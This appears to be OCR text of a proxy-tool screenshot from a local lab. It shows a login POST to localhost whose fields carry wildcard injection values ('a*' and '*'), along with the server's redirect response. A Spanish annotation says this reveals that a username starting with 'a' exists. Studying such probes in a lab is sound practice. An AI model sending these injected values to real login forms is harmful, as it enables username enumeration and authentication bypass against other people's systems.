 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8888/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Origin: http://localhost:8888
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Cookie: PHPSESSID=
15 Upgrade-Insecure-Requests: 1
16 Sec-Fetch-Dest: document
17 Sec-Fetch-Mode: navigate
18 Sec-Fetch-Site: same-origin
19 Sec-Fetch-User: ?1
20 Priority: u=0
21
22 user_id=a*&password=*&login=1&submit=Submit
Existe el usuario que
empieza por la letra "a"
Response
Pretty Raw Hex Render
1 HTTP/1.1 301 Moved Permanently
2 Date: Sat, 03 Aug 2024 16:37:27 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: /
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13